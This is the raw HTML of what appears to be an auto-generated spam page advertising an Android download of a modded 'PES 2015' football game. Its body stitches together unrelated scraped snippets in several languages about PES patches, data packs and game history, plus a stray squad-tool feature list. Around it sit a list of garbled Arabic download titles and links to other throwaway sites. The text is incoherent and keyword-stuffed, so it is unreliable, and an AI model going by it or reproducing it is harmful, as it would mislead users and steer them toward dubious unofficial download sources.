

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/gelino25587f/579133.html
body_size: 4608
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Pes 2015 + libertadores + brasileirã £ o 2012 android download (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Pes 2015 + libertadores + brasileirã £ o 2012 android download</h1>
<p>PES 2021 EvoWeb Patch 2021 Version 3.0 + Update Vol 3; PES 2021 Official Patch 1.04.01 + Data Pack 4.00; Sider 7.0.2 by Juce for PES 2021 ( PES 2021 Patch 1.04.00 & Datapack 4.0 ) PES 2021 ReaL Turf beta by Endo; PES 2021 ML Manager Mod 2.0 (DataPack 4.0) by SoulBallZ Get 'eFootball PES 2021 LITE' (free-to-play) Now! 14/01/2021. Thanks for playing eFootball PES 2020!The free-to-play version of the 'eFootball PES 2021 SEASON UPDATE' is now available for download.PES 2021 LITE gives you unrestricted access to all the features o Download eFootball PES 2020 ISO P ES 2020 PPSSPP iso is a soccer game for Android developed by Konami and distributed for free. In this article, you will get a download link to the ISO and game data. Pro Evolution Soccer 2019 (abbreviated as PES 2019) is a football simulation video game developed by PES Productions and published by Konami for Microsoft Windows, PlayStation 4, and Xbox One. The game was the 18th installment in the PES series and was released on 28 August 2018, in North America and on 30 August 2018, in Japan, Europe, and Australia. FC Barcelona winger Philippe Coutinho</p>
<h2>Jadi tunggu apalagi segera download dan instal PESEdit 2014 Patch 4.4 ini di PC anda sekarang juga. New PESEdit 2014 patch 4.4. PES 2014 Data Pack 6.10: Includes the latest PES 2014 Data Pack which comes with Copa Libertadores 2014 mode; World Cup squads: latest announced 2014 World Cup squads, including Brazil, England, Germany, Spain, USA</h2>
<p>PES 2019 PS4 CONMEBOL Copa Libertadores Option File by Duck No.99 Here's the list of teams and the replaced team as you can see below here. It's compatible with "LigaMX by C & D".  Pro Evolution Soccer 2012 PC Game is is a video game which is the eleventh edition in the Pro Evolution Soccer series. This game was developed and published by Konami. The Production was from the Blue Sky Team.  Pro Evolution Soccer 2011 Full Pc Game - Mediafire PES 2016 Next Season Patch 2019 Update v1.0 - Rele PES 6 Mordovia Arena, Saransk (Version Mundial 2018)  BR Android Tutoriais quinta-feira, maio 14, 2020 0 Comentários Atenção! O jogo PES 2015 é um mod do 2012, e os Android atuais não são Compatíveis, mas vou deixar um link para um vídeo que talvez resolva esse Problema de compatibilidade. </p>
<h3>PES 2012 MOD PES 2020 ATUALIZADO EM 16/03/2020 🌟MEU SEGUNDO CANAL🌟 https://m.youtube.com/channel/UCWSsVgE4QZasBX0mv02nXlQ -----</h3>
<p>Details Details will give detailed information on your player cards such as:. Foot; Skills; Weak Foot; Height; Player Club; Player League; Player Nation; Price Information Will give Lowest BIN price and Price Ranges on your player cards. Squad Loyalty Toggle Loyalty on/off for all players in your squad (Loyalty gives +1 to chemistry). Clear Squad Will remove all players from your squad so you</p>
<h3>See more of Pes 2017 java celulares on Facebook. Log In. or </h3>
<p>Apr 13, 2020 ·  Sider 7.0.2 by Juce for PES 2021 ( PES 2021 Patch 1.04.00 & Datapack 4.0 ) PES 2021 ReaL Turf beta by Endo PES 2021 ML Manager Mod 2.0 (DataPack 4.0) by SoulBallZ  No PES 2015 foi substituído pelo alemão Mario Götze, no PES 2016 é o brasileiro Neymar Jr, em 2017 a capa foi do time catalão e a edição de 2018 tem o Philippe Coutinho como estrela do jogo eletrônico e também tem o novo patrocinador que é o São Paulo FC o clube brasileiro que assinou o contrato de dois anos com o  See more of Pes 2017 java celulares on Facebook. Log In. or  Saiu Agora o mais novo Bomba Patch PPSSPP 2020/2021 para celulares Android, Confira Agora Mesmo, O Jogo Está Realmente Atualizado Como Atualização de Transferência Estão Na Temporadas 2020/2021, PES 2020 e um jogo que tem várias atualizações e vários tipos de mods um jogo que dês de 2015 faz sucesso com vários tipos de mods uns sul-americanos outros europeus com várias narrações   PES 2017 Facepack Copa CONMEBOL Libertadores Repack New collection of new PES 2017 Faces by South America Facemaker. This facepack can be used in all PES 2017 Faces. </p>
<h3>10/6/2013</h3>
<p>Dec 07, 2019 ·  2019 com brasileiro, pes 2019 europeu, pes 2015 ppsspp,pes 2019 BRASILEIRÃO e  Android pc ps4 ps3 Xbox 2018,Brasil 2018, Pes 2018 Neymar e Mbapper  download, fts 20, fts 20 com libertadores,  PES 2019 Option File Winter Transfers 30.1.2019 (PC) PES 2019 Next Season Patch 2019 - Released 28.01.2019; PES 2017 Facepack (Ronaldo, Prince Boateng) PES 2019 Data Pack 3.0 All In One - DLC 3.0 AIO Do PES 2013 Option File Last Transfers January 2019; PES 2017 Next Season Patch 2019 Update 8.1 Release PES 2017 DpFileList Generator by Baris  No pes 2015 foi Substituído Pelo Alemão mario Götze, No pes 2016 é O Brasileiro Neymar Jr, Em 2017 A Capa Foi Do Time Catalão E A Edição De 2018 Tem O philippe Coutinho como Estrela Do Jogo Eletrônico E Também Tem O Novo Patrocinador Que É O são Paulo Fc o Clube Brasileiro Que Assinou O trato De Dois Anos Com O Pes  pes android pes brasileirao pes europe pes for pc pes lite pes pc pes pc download pes ppsspp pes psp pro evolution soccer on pc psp android real football 2012 Real Football 2013 Real Football 2020 saiu bomba patch 2021 pra android saiu pes 2019 SAIUU!! Bomba Patch 2020 Do PS2 para Celulares Android + Download via mediafire  Mar 18, 2020 ·  eFootball PES 2020 PPSPP Season 2019/2020 by Bendezu This is new update for Pro Evolution Soccer PPSPP Android game. It's PES 2014 PPSPP that has been updated with new textures and save data.  Copa Libertadores 2013 PES 2014 Stats - Pro Evolution Soccer 2014 stats for all Copa Libertadores 2013 teams including Atlético Mineiro, São Paulo and Boca Juniors.  Apr 12, 2020 ·  PES 2019 CONMEBOL 2019 Copa América Adboards by chosefs PES 2020 Estadio Libertadores de América by Jostike Games PES 2020 PC Parche Guarani V1 Ligas Sudamericanas, Copa Libertadores, Concacaf </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jobbepxk.firebaseapp.com/80203/91204.html">eg</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/46614/61937.html">eg</a></li><li><a href="https://investeringarwoiz.web.app/12049/57422.html">eg</a></li><li><a href="https://hurmanblirriknadm.web.app/72648/30674.html">eg</a></li><li><a href="https://enklapengarhufe.web.app/7387/98978.html">eg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/313023.html">Ansible aws course download _ سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/895649.html">تحميل 3mvs مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/595649.html">تحميل لعبة terrarium tv ad free mod apk download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/450626.html">ماين كرافت تحميل نسخة ويندوز 10 كاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/121241.html">داخل تطبيق vr ، كيفية تشغيل مقاطع الفيديو التي تم تنزيلها</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/155294.html">ويندوز 10 كل شيء يجري تحميله 32 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/905278.html">حياة بابلو تحميل أحدث إصدار</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/93084.html">لم يقم windows10 بتنزيل برامج تشغيل signallink</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/714843.html">Pdf فاتورة بيع تكساس للسيارة للتحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/429020.html">2.5d التنزيلات المجانية المنظر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/150133.html">الروبوت تنزيل الاستوديو المفتوح الحالي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/433611.html">فتح مكتب تحميل ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/384141.html">برنامج قطع قوات الدفاع الشعبي تحميل مجاني النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/193678.html">تحميل قديم حورس بدعة pdf مجاناً</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/449730.html">تحميل هوت سبوت شيلد للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/861243.html">تحميل مجاني map garmin nuvi 350 file gmapprom.img</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/460666.html">تحميل ha215 hana pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/818814.html">تحميل افلام بوليوود مجانا 2018</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>